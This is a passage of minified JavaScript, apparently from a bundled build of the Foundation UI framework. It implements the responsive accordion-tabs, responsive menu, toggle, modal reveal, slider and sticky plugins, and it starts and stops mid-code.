function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),u(e,[{key:"_setup",value:function(t,e){this.$element=o()(t),this.options=o.a.extend({},this.$element.data(),e),this.rules=this.$element.data("responsive-accordion-tabs"),this.currentMq=null,this.currentPlugin=null,this.className="ResponsiveAccordionTabs",this.$element.attr("id")||this.$element.attr("id",n.i(s.b)(6,"responsiveaccordiontabs")),this._init(),this._events()}},{key:"_init",value:function(){if(a.a._init(),"string"==typeof this.rules){for(var t={},e=this.rules.split(" "),n=0;n<e.length;n++){var i=e[n].split("-"),s=i.length>1?i[0]:"small",r=i.length>1?i[1]:i[0];null!==d[r]&&(t[s]=d[r])}this.rules=t}this._getAllOptions(),o.a.isEmptyObject(this.rules)||this._checkMediaQueries()}},{key:"_getAllOptions",value:function(){var t=this;for(var e in t.allOptions={},d)if(d.hasOwnProperty(e)){var n=d[e];try{var i=o()("<ul></ul>"),a=new n.plugin(i,t.options);for(var s in a.options)if(a.options.hasOwnProperty(s)&&"zfPlugin"!==s){var r=a.options[s];t.allOptions[s]=r}a.destroy()}catch(t){}}}},{key:"_events",value:function(){var t=this;o()(window).on("changed.zf.mediaquery",(function(){t._checkMediaQueries()}))}},{key:"_checkMediaQueries",value:function(){var t,e=this;o.a.each(this.rules,(function(e){a.a.atLeast(e)&&(t=e)})),t&&(this.currentPlugin instanceof this.rules[t].plugin||(o.a.each(d,(function(t,n){e.$element.removeClass(n.cssClass)})),this.$element.addClass(this.rules[t].cssClass),this.currentPlugin&&(!this.currentPlugin.$element.data("zfPlugin")&&this.storezfData&&this.currentPlugin.$element.data("zfPlugin",this.storezfData),this.currentPlugin.destroy()),this._handleMarkup(this.rules[t].cssClass),this.currentPlugin=new this.rules[t].plugin(this.$element,{}),this.storezfData=this.currentPlugin.$element.data("zfPlugin")))}},{key:"_handleMarkup",value:function(t){var e=this,i="accordion",a=o()("[data-tabs-content="+this.$element.attr("id")+"]");if(a.length&&(i="tabs"),i!==t){var r=e.allOptions.linkClass?e.allOptions.linkClass:"tabs-title",l=e.allOptions.panelClass?e.allOptions.panelClass:"tabs-panel";this.$element.removeAttr("role");var c=this.$element.children("."+r+",[data-accordion-item]").removeClass(r).removeClass("accordion-item").removeAttr("data-accordion-item"),u=c.children("a").removeClass("accordion-title");if("tabs"===i?(a=a.children("."+l).removeClass(l).removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby")).children("a").removeAttr("role").removeAttr("aria-controls").removeAttr("aria-selected"):a=c.children("[data-tab-content]").removeClass("accordion-content"),a.css({display:"",visibility:""}),c.css({display:"",visibility:""}),"accordion"===t)a.each((function(t,n){o()(n).appendTo(c.get(t)).addClass("accordion-content").attr("data-tab-content","").removeClass("is-active").css({height:""}),o()("[data-tabs-content="+e.$element.attr("id")+"]").after('<div id="tabs-placeholder-'+e.$element.attr("id")+'"></div>').detach(),c.addClass("accordion-item").attr("data-accordion-item",""),u.addClass("accordion-title")}));else if("tabs"===t){var d=o()("[data-tabs-content="+e.$element.attr("id")+"]"),h=o()("#tabs-placeholder-"+e.$element.attr("id"));h.length?(d=o()('<div class="tabs-content"></div>').insertAfter(h).attr("data-tabs-content",e.$element.attr("id")),h.remove()):d=o()('<div class="tabs-content"></div>').insertAfter(e.$element).attr("data-tabs-content",e.$element.attr("id")),a.each((function(t,e){var i=o()(e).appendTo(d).addClass(l),a=u.get(t).hash.slice(1),r=o()(e).attr("id")||n.i(s.b)(6,"accordion");a!==r&&(""!==a?o()(e).attr("id",a):(a=r,o()(e).attr("id",a),o()(u.get(t)).attr("href",o()(u.get(t)).attr("href").replace("#","")+"#"+a))),o()(c.get(t)).hasClass("is-active")&&i.addClass("is-active")})),c.addClass(r)}}}},{key:"_destroy",value:function(){this.currentPlugin&&this.currentPlugin.destroy(),o()(window).off(".zf.ResponsiveAccordionTabs")}}]),e}(r.a);h.defaults={}},function(t,e,n){n.d(e,"a",(function(){return f}));var i=n(0),o=n.n(i),a=n(4),s=n(1),r=n(2),l=n(14),c=n(13),u=n(12),d=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),h={dropdown:{cssClass:"dropdown",plugin:l.a},drilldown:{cssClass:"drilldown",plugin:c.a},accordion:{cssClass:"accordion-menu",plugin:u.a}},f=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),d(e,[{key:"_setup",value:function(t,e){this.$element=o()(t),this.rules=this.$element.data("responsive-menu"),this.currentMq=null,this.currentPlugin=null,this.className="ResponsiveMenu",this._init(),this._events()}},{key:"_init",value:function(){if(a.a._init(),"string"==typeof this.rules){for(var t={},e=this.rules.split(" "),i=0;i<e.length;i++){var r=e[i].split("-"),l=r.length>1?r[0]:"small",c=r.length>1?r[1]:r[0];null!==h[c]&&(t[l]=h[c])}this.rules=t}o.a.isEmptyObject(this.rules)||this._checkMediaQueries(),this.$element.attr("data-mutate",this.$element.attr("data-mutate")||n.i(s.b)(6,"responsive-menu"))}},{key:"_events",value:function(){var t=this;o()(window).on("changed.zf.mediaquery",(function(){t._checkMediaQueries()}))}},{key:"_checkMediaQueries",value:function(){var t,e=this;o.a.each(this.rules,(function(e){a.a.atLeast(e)&&(t=e)})),t&&(this.currentPlugin instanceof this.rules[t].plugin||(o.a.each(h,(function(t,n){e.$element.removeClass(n.cssClass)})),this.$element.addClass(this.rules[t].cssClass),this.currentPlugin&&this.currentPlugin.destroy(),this.currentPlugin=new this.rules[t].plugin(this.$element,{})))}},{key:"_destroy",value:function(){this.currentPlugin.destroy(),o()(window).off(".zf.ResponsiveMenu")}}]),e}(r.a);f.defaults={}},function(t,e,n){n.d(e,"a",(function(){return c}));var i=n(0),o=n.n(i),a=n(4),s=n(6),r=n(2),l=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),c=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),l(e,[{key:"_setup",value:function(t,n){this.$element=o()(t),this.options=o.a.extend({},e.defaults,this.$element.data(),n),this.className="ResponsiveToggle",this._init(),this._events()}},{key:"_init",value:function(){a.a._init();var t=this.$element.data("responsive-toggle");if(t||console.error("Your tab bar needs an ID of a Menu as the value of data-tab-bar."),this.$targetMenu=o()("#"+t),this.$toggler=this.$element.find("[data-toggle]").filter((function(){var e=o()(this).data("toggle");return e===t||""===e})),this.options=o.a.extend({},this.options,this.$targetMenu.data()),this.options.animate){var e=this.options.animate.split(" ");this.animationIn=e[0],this.animationOut=e[1]||null}this._update()}},{key:"_events",value:function(){this._updateMqHandler=this._update.bind(this),o()(window).on("changed.zf.mediaquery",this._updateMqHandler),this.$toggler.on("click.zf.responsiveToggle",this.toggleMenu.bind(this))}},{key:"_update",value:function(){a.a.atLeast(this.options.hideFor)?(this.$element.hide(),this.$targetMenu.show()):(this.$element.show(),this.$targetMenu.hide())}},{key:"toggleMenu",value:function(){var t=this;a.a.atLeast(this.options.hideFor)||(this.options.animate?this.$targetMenu.is(":hidden")?s.a.animateIn(this.$targetMenu,this.animationIn,(function(){t.$element.trigger("toggled.zf.responsiveToggle"),t.$targetMenu.find("[data-mutate]").triggerHandler("mutateme.zf.trigger")})):s.a.animateOut(this.$targetMenu,this.animationOut,(function(){t.$element.trigger("toggled.zf.responsiveToggle")})):(this.$targetMenu.toggle(0),this.$targetMenu.find("[data-mutate]").trigger("mutateme.zf.trigger"),this.$element.trigger("toggled.zf.responsiveToggle")))}},{key:"_destroy",value:function(){this.$element.off(".zf.responsiveToggle"),this.$toggler.off(".zf.responsiveToggle"),o()(window).off("changed.zf.mediaquery",this._updateMqHandler)}}]),e}(r.a);c.defaults={hideFor:"medium",animate:!1}},function(t,e,n){function i(){return/iP(ad|hone|od).*OS/.test(window.navigator.userAgent)||/Android/.test(window.navigator.userAgent)}n.d(e,"a",(function(){return h}));var o=n(0),a=n.n(o),s=n(3),r=n(4),l=n(6),c=n(2),u=n(5),d=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),h=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),d(e,[{key:"_setup",value:function(t,n){this.$element=t,this.options=a.a.extend({},e.defaults,this.$element.data(),n),this.className="Reveal",this._init(),u.a.init(a.a),s.a.register("Reveal",{ESCAPE:"close"})}},{key:"_init",value:function(){r.a._init(),this.id=this.$element.attr("id"),this.isActive=!1,this.cached={mq:r.a.current},this.isMobile=i(),this.$anchor=a()('[data-open="'+this.id+'"]').length?a()('[data-open="'+this.id+'"]'):a()('[data-toggle="'+this.id+'"]'),this.$anchor.attr({"aria-controls":this.id,"aria-haspopup":!0,tabindex:0}),(this.options.fullScreen||this.$element.hasClass("full"))&&(this.options.fullScreen=!0,this.options.overlay=!1),this.options.overlay&&!this.$overlay&&(this.$overlay=this._makeOverlay(this.id)),this.$element.attr({role:"dialog","aria-hidden":!0,"data-yeti-box":this.id,"data-resize":this.id}),this.$overlay?this.$element.detach().appendTo(this.$overlay):(this.$element.detach().appendTo(a()(this.options.appendTo)),this.$element.addClass("without-overlay")),this._events(),this.options.deepLink&&window.location.hash==="#"+this.id&&a()(window).one("load.zf.reveal",this.open.bind(this))}},{key:"_makeOverlay",value:function(){var t="";return this.options.additionalOverlayClasses&&(t=" "+this.options.additionalOverlayClasses),a()("<div></div>").addClass("reveal-overlay"+t).appendTo(this.options.appendTo)}},{key:"_updatePosition",value:function(){var t,e,n=this.$element.outerWidth(),i=a()(window).width(),o=this.$element.outerHeight(),s=a()(window).height();t="auto"===this.options.hOffset?parseInt((i-n)/2,10):parseInt(this.options.hOffset,10),e="auto"===this.options.vOffset?o>s?parseInt(Math.min(100,s/10),10):parseInt((s-o)/4,10):parseInt(this.options.vOffset,10),this.$element.css({top:e+"px"}),this.$overlay&&"auto"===this.options.hOffset||(this.$element.css({left:t+"px"}),this.$element.css({margin:"0px"}))}},{key:"_events",value:function(){var t=this,e=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":function(n,i){if(n.target===e.$element[0]||a()(n.target).parents("[data-closable]")[0]===i)return t.close.apply(t)},"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":function(){e._updatePosition()}}),this.options.closeOnClick&&this.options.overlay&&this.$overlay.off(".zf.reveal").on("click.zf.reveal",(function(t){t.target!==e.$element[0]&&!a.a.contains(e.$element[0],t.target)&&a.a.contains(document,t.target)&&e.close()})),this.options.deepLink&&a()(window).on("popstate.zf.reveal:"+this.id,this._handleState.bind(this))}},{key:"_handleState",value:function(t){window.location.hash!=="#"+this.id||this.isActive?this.close():this.open()}},{key:"open",value:function(){function t(){i.isMobile?(i.originalScrollPos||(i.originalScrollPos=window.pageYOffset),a()("html, body").addClass("is-reveal-open")):a()("body").addClass("is-reveal-open")}var e=this;if(this.options.deepLink){var n="#"+this.id;window.history.pushState?this.options.updateHistory?window.history.pushState({},"",n):window.history.replaceState({},"",n):window.location.hash=n}this.isActive=!0,this.$element.css({visibility:"hidden"}).show().scrollTop(0),this.options.overlay&&this.$overlay.css({visibility:"hidden"}).show(),this._updatePosition(),this.$element.hide().css({visibility:""}),this.$overlay&&(this.$overlay.css({visibility:""}).hide(),this.$element.hasClass("fast")?this.$overlay.addClass("fast"):this.$element.hasClass("slow")&&this.$overlay.addClass("slow")),this.options.multipleOpened||this.$element.trigger("closeme.zf.reveal",this.id);var i=this;if(this.options.animationIn){this.options.overlay&&l.a.animateIn(this.$overlay,"fade-in"),l.a.animateIn(this.$element,this.options.animationIn,(function(){e.$element&&(e.focusableElements=s.a.findFocusable(e.$element),i.$element.attr({"aria-hidden":!1,tabindex:-1}).focus(),t(),s.a.trapFocus(i.$element))}))}else this.options.overlay&&this.$overlay.show(0),this.$element.show(this.options.showDelay);this.$element.attr({"aria-hidden":!1,tabindex:-1}).focus(),s.a.trapFocus(this.$element),t(),this._extraHandlers(),this.$element.trigger("open.zf.reveal")}},{key:"_extraHandlers",value:function(){var t=this;this.$element&&(this.focusableElements=s.a.findFocusable(this.$element),this.options.overlay||!this.options.closeOnClick||this.options.fullScreen||a()("body").on("click.zf.reveal",(function(e){e.target!==t.$element[0]&&!a.a.contains(t.$element[0],e.target)&&a.a.contains(document,e.target)&&t.close()})),this.options.closeOnEsc&&a()(window).on("keydown.zf.reveal",(function(e){s.a.handleKey(e,"Reveal",{close:function(){t.options.closeOnEsc&&t.close()}})})))}},{key:"close",value:function(){function t(){e.isMobile?(0===a()(".reveal:visible").length&&a()("html, body").removeClass("is-reveal-open"),e.originalScrollPos&&(a()("body").scrollTop(e.originalScrollPos),e.originalScrollPos=null)):0===a()(".reveal:visible").length&&a()("body").removeClass("is-reveal-open"),s.a.releaseFocus(e.$element),e.$element.attr("aria-hidden",!0),e.$element.trigger("closed.zf.reveal")}if(!this.isActive||!this.$element.is(":visible"))return!1;var e=this;this.options.animationOut?(this.options.overlay&&l.a.animateOut(this.$overlay,"fade-out"),l.a.animateOut(this.$element,this.options.animationOut,t)):(this.$element.hide(this.options.hideDelay),this.options.overlay?this.$overlay.hide(0,t):t()),this.options.closeOnEsc&&a()(window).off("keydown.zf.reveal"),!this.options.overlay&&this.options.closeOnClick&&a()("body").off("click.zf.reveal"),this.$element.off("keydown.zf.reveal"),this.options.resetOnClose&&this.$element.html(this.$element.html()),this.isActive=!1,e.options.deepLink&&(window.history.replaceState?window.history.replaceState("",document.title,window.location.href.replace("#"+this.id,"")):window.location.hash=""),this.$anchor.focus()}},{key:"toggle",value:function(){this.isActive?this.close():this.open()}},{key:"_destroy",value:function(){this.options.overlay&&(this.$element.appendTo(a()(this.options.appendTo)),this.$overlay.hide().off().remove()),this.$element.hide().off(),this.$anchor.off(".zf"),a()(window).off(".zf.reveal:"+this.id)}}]),e}(c.a);h.defaults={animationIn:"",animationOut:"",showDelay:0,hideDelay:0,closeOnClick:!0,closeOnEsc:!0,multipleOpened:!1,vOffset:"auto",hOffset:"auto",fullScreen:!1,btmOffsetPct:10,overlay:!0,resetOnClose:!1,deepLink:!1,updateHistory:!1,appendTo:"body",additionalOverlayClasses:""}},function(t,e,n){function i(t,e){return t/e}function o(t,e,n,i){return Math.abs(t.position()[e]+t[i]()/2-n)}n.d(e,"a",(function(){return p}));var a=n(0),s=n.n(a),r=n(3),l=n(6),c=n(1),u=n(2),d=n(10),h=n(5),f=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),p=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),f(e,[{key:"_setup",value:function(t,n){this.$element=t,this.options=s.a.extend({},e.defaults,this.$element.data(),n),this.className="Slider",d.a.init(s.a),h.a.init(s.a),this._init(),r.a.register("Slider",{ltr:{ARROW_RIGHT:"increase",ARROW_UP:"increase",ARROW_DOWN:"decrease",ARROW_LEFT:"decrease",SHIFT_ARROW_RIGHT:"increase_fast",SHIFT_ARROW_UP:"increase_fast",SHIFT_ARROW_DOWN:"decrease_fast",SHIFT_ARROW_LEFT:"decrease_fast",HOME:"min",END:"max"},rtl:{ARROW_LEFT:"increase",ARROW_RIGHT:"decrease",SHIFT_ARROW_LEFT:"increase_fast",SHIFT_ARROW_RIGHT:"decrease_fast"}})}},{key:"_init",value:function(){this.inputs=this.$element.find("input"),this.handles=this.$element.find("[data-slider-handle]"),this.$handle=this.handles.eq(0),this.$input=this.inputs.length?this.inputs.eq(0):s()("#"+this.$handle.attr("aria-controls")),this.$fill=this.$element.find("[data-slider-fill]").css(this.options.vertical?"height":"width",0),(this.options.disabled||this.$element.hasClass(this.options.disabledClass))&&(this.options.disabled=!0,this.$element.addClass(this.options.disabledClass)),this.inputs.length||(this.inputs=s()().add(this.$input),this.options.binding=!0),this._setInitAttr(0),this.handles[1]&&(this.options.doubleSided=!0,this.$handle2=this.handles.eq(1),this.$input2=this.inputs.length>1?this.inputs.eq(1):s()("#"+this.$handle2.attr("aria-controls")),this.inputs[1]||(this.inputs=this.inputs.add(this.$input2)),this._setInitAttr(1)),this.setHandles(),this._events()}},{key:"setHandles",value:function(){var t=this;this.handles[1]?this._setHandlePos(this.$handle,this.inputs.eq(0).val(),!0,(function(){t._setHandlePos(t.$handle2,t.inputs.eq(1).val(),!0)})):this._setHandlePos(this.$handle,this.inputs.eq(0).val(),!0)}},{key:"_reflow",value:function(){this.setHandles()}},{key:"_pctOfBar",value:function(t){var e=i(t-this.options.start,this.options.end-this.options.start);switch(this.options.positionValueFunction){case"pow":e=this._logTransform(e);break;case"log":e=this._powTransform(e)}return e.toFixed(2)}},{key:"_value",value:function(t){switch(this.options.positionValueFunction){case"pow":t=this._powTransform(t);break;case"log":t=this._logTransform(t)}return(this.options.end-this.options.start)*t+this.options.start}},{key:"_logTransform",value:function(t){return function(t,e){return Math.log(e)/Math.log(t)}(this.options.nonLinearBase,t*(this.options.nonLinearBase-1)+1)}},{key:"_powTransform",value:function(t){return(Math.pow(this.options.nonLinearBase,t)-1)/(this.options.nonLinearBase-1)}},{key:"_setHandlePos",value:function(t,e,o,a){if(!this.$element.hasClass(this.options.disabledClass)){(e=parseFloat(e))<this.options.start?e=this.options.start:e>this.options.end&&(e=this.options.end);var s=this.options.doubleSided;if(this.options.vertical&&!o&&(e=this.options.end-e),s)if(0===this.handles.index(t)){var r=parseFloat(this.$handle2.attr("aria-valuenow"));e=e>=r?r-this.options.step:e}else{var c=parseFloat(this.$handle.attr("aria-valuenow"));e=e<=c?c+this.options.step:e}var u=this,d=this.options.vertical,h=d?"height":"width",f=d?"top":"left",p=t[0].getBoundingClientRect()[h],m=this.$element[0].getBoundingClientRect()[h],g=this._pctOfBar(e),v=(100*i((m-p)*g,m)).toFixed(this.options.decimal);e=parseFloat(e.toFixed(this.options.decimal));var b={};if(this._setValues(t,e),s){var y,w=0===this.handles.index(t),$=~~(100*i(p,m));if(w)b[f]=v+"%",y=parseFloat(this.$handle2[0].style[f])-v+$,a&&"function"==typeof a&&a();else{var x=parseFloat(this.$handle[0].style[f]);y=v-(isNaN(x)?(this.options.initialStart-this.options.start)/((this.options.end-this.options.start)/100):x)+$}b["min-"+h]=y+"%"}this.$element.one("finished.zf.animate",(function(){u.$element.trigger("moved.zf.slider",[t])}));var _=this.$element.data("dragging")?1e3/60:this.options.moveTime;n.i(l.b)(_,t,(function(){isNaN(v)?t.css(f,100*g+"%"):t.css(f,v+"%"),u.options.doubleSided?u.$fill.css(b):u.$fill.css(h,100*g+"%")})),clearTimeout(u.timeout),u.timeout=setTimeout((function(){u.$element.trigger("changed.zf.slider",[t])}),u.options.changedDelay)}}},{key:"_setInitAttr",value:function(t){var e=0===t?this.options.initialStart:this.options.initialEnd,i=this.inputs.eq(t).attr("id")||n.i(c.b)(6,"slider");this.inputs.eq(t).attr({id:i,max:this.options.end,min:this.options.start,step:this.options.step}),this.inputs.eq(t).val(e),this.handles.eq(t).attr({role:"slider","aria-controls":i,"aria-valuemax":this.options.end,"aria-valuemin":this.options.start,"aria-valuenow":e,"aria-orientation":this.options.vertical?"vertical":"horizontal",tabindex:0})}},{key:"_setValues",value:function(t,e){var n=this.options.doubleSided?this.handles.index(t):0;this.inputs.eq(n).val(e),t.attr("aria-valuenow",e)}},{key:"_handleEvent",value:function(t,e,a){var r,l;if(a)r=this._adjustValue(null,a),l=!0;else{t.preventDefault();var u=this.options.vertical,d=u?"height":"width",h=u?"top":"left",f=u?t.pageY:t.pageX,p=(this.$handle[0].getBoundingClientRect()[d],this.$element[0].getBoundingClientRect()[d]),m=u?s()(window).scrollTop():s()(window).scrollLeft(),g=this.$element.offset()[h];t.clientY===t.pageY&&(f+=m);var v,b=f-g,y=i(v=b<0?0:b>p?p:b,p);r=this._value(y),n.i(c.a)()&&!this.options.vertical&&(r=this.options.end-r),r=this._adjustValue(null,r),l=!1,e||(e=o(this.$handle,h,v,d)<=o(this.$handle2,h,v,d)?this.$handle:this.$handle2)}this._setHandlePos(e,r,l)}},{key:"_adjustValue",value:function(t,e){var n,i,o,a=this.options.step,s=parseFloat(a/2);return o=(n=t?parseFloat(t.attr("aria-valuenow")):e)-(i=n%a),0===i?n:n=n>=o+s?o+a:o}},{key:"_events",value:function(){this._eventsForHandle(this.$handle),this.handles[1]&&this._eventsForHandle(this.$handle2)}},{key:"_eventsForHandle",value:function(t){var e,n=this;if(this.inputs.off("change.zf.slider").on("change.zf.slider",(function(t){var e=n.inputs.index(s()(this));n._handleEvent(t,n.handles.eq(e),s()(this).val())})),this.options.clickSelect&&this.$element.off("click.zf.slider").on("click.zf.slider",(function(t){if(n.$element.data("dragging"))return!1;s()(t.target).is("[data-slider-handle]")||(n.options.doubleSided?n._handleEvent(t):n._handleEvent(t,n.$handle))})),this.options.draggable){this.handles.addTouch();var i=s()("body");t.off("mousedown.zf.slider").on("mousedown.zf.slider",(function(o){t.addClass("is-dragging"),n.$fill.addClass("is-dragging"),n.$element.data("dragging",!0),e=s()(o.currentTarget),i.on("mousemove.zf.slider",(function(t){t.preventDefault(),n._handleEvent(t,e)})).on("mouseup.zf.slider",(function(o){n._handleEvent(o,e),t.removeClass("is-dragging"),n.$fill.removeClass("is-dragging"),n.$element.data("dragging",!1),i.off("mousemove.zf.slider mouseup.zf.slider")}))})).on("selectstart.zf.slider touchmove.zf.slider",(function(t){t.preventDefault()}))}t.off("keydown.zf.slider").on("keydown.zf.slider",(function(t){var e,i=s()(this),o=n.options.doubleSided?n.handles.index(i):0,a=parseFloat(n.inputs.eq(o).val());r.a.handleKey(t,"Slider",{decrease:function(){e=a-n.options.step},increase:function(){e=a+n.options.step},decrease_fast:function(){e=a-10*n.options.step},increase_fast:function(){e=a+10*n.options.step},min:function(){e=n.options.start},max:function(){e=n.options.end},handled:function(){t.preventDefault(),n._setHandlePos(i,e,!0)}})}))}},{key:"_destroy",value:function(){this.handles.off(".zf.slider"),this.inputs.off(".zf.slider"),this.$element.off(".zf.slider"),clearTimeout(this.timeout)}}]),e}(u.a);p.defaults={start:0,end:100,step:1,initialStart:0,initialEnd:100,binding:!1,clickSelect:!0,vertical:!1,draggable:!0,disabled:!1,doubleSided:!1,decimal:2,moveTime:200,disabledClass:"disabled",invertVertical:!1,changedDelay:500,nonLinearBase:5,positionValueFunction:"linear"}},function(t,e,n){function i(t){return parseInt(window.getComputedStyle(document.body,null).fontSize,10)*t}n.d(e,"a",(function(){return d}));var o=n(0),a=n.n(o),s=n(1),r=n(4),l=n(2),c=n(5),u=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),d=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),u(e,[{key:"_setup",value:function(t,n){this.$element=t,this.options=a.a.extend({},e.defaults,this.$element.data(),n),this.className="Sticky",c.a.init(a.a),this._init()}},{key:"_init",value:function(){r.a._init();var t=this.$element.parent("[data-sticky-container]"),e=this.$element[0].id||n.i(s.b)(6,"sticky"),i=this;t.length?this.$container=t:(this.wasWrapped=!0,this.$element.wrap(this.options.container),this.$container=this.$element.parent()),this.$container.addClass(this.options.containerClass),this.$element.addClass(this.options.stickyClass).attr({"data-resize":e,"data-mutate":e}),""!==this.options.anchor&&a()("#"+i.options.anchor).attr({"data-mutate":e}),this.scrollCount=this.options.checkEvery,this.isStuck=!1,a()(window).one("load.zf.sticky",(function(){i.containerHeight="none"==i.$element.css("display")?0:i.$element[0].getBoundingClientRect().height,i.$container.css("height",i.containerHeight),i.elemHeight=i.containerHeight,""!==i.options.anchor?i.$anchor=a()("#"+i.options.anchor):i._parsePoints(),i._setSizes((function(){var t=window.pageYOffset;i._calc(!1,t),i.isStuck||i._removeSticky(!(t>=i.topPoint))})),i._events(e.split("-").reverse().join("-"))}))}},{key:"_parsePoints",value:function(){for(var t=[""==this.options.topAnchor?1:this.options.topAnchor,""==this.options.btmAnchor?document.documentElement.scrollHeight:this.options.btmAnchor],e={},n=0,i=t.length;n<i&&t[n];n++){var o;if("number"==typeof t[n])o=t[n];else{var s=t[n].split(":"),r=a()("#"+s[0]);o=r.offset().top,s[1]&&"bottom"===s[1].toLowerCase()&&(o+=r[0].getBoundingClientRect().height)}e[n]=o}this.points=e}},{key:"_events",value:function(t){var e=this,n=this.scrollListener="scroll.zf."+t;this.isOn||(this.canStick&&(this.isOn=!0,a()(window).off(n).on(n,(function(t){0===e.scrollCount?(e.scrollCount=e.options.checkEvery,e._setSizes((function(){e._calc(!1,window.pageYOffset)}))):(e.scrollCount--,e._calc(!1,window.pageYOffset))}))),this.$element.off("resizeme.zf.trigger").on("resizeme.zf.trigger",(function(n,i){e._eventsHandler(t)})),this.$element.on("mutateme.zf.trigger",(function(n,i){e._eventsHandler(t)})),this.$anchor&&this.$anchor.on("mutateme.zf.trigger",(function(n,i){e._eventsHandler(t)})))}},{key:"_eventsHandler",value:function(t){var e=this,n=this.scrollListener="scroll.zf."+t;e._setSizes((function(){e._calc(!1),e.canStick?e.isOn||e._events(t):e.isOn&&e._pauseListeners(n)}))}},{key:"_pauseListeners",value:function(t){this.isOn=!1,a()(window).off(t),this.$element.trigger("pause.zf.sticky")}},{key:"_calc",value:function(t,e){if(t&&this._setSizes(),!this.canStick)return this.isStuck&&this._removeSticky(!0),!1;e||(e=window.pageYOffset),e>=this.topPoint?e<=this.bottomPoint?this.isStuck||this._setSticky():this.isStuck&&this._removeSticky(!1):this.isStuck&&this._removeSticky(!0)}},{key:"_setSticky",value:function(){var t=this,e=this.options.stickTo,n="top"===e?"marginTop":"marginBottom",i="top"===e?"bottom":"top",o={};o[n]=this.options[n]+"em",o[e]=0,o[i]="auto",this.isStuck=!0,this.$element.removeClass("is-anchored is-at-"+i).addClass("is-stuck 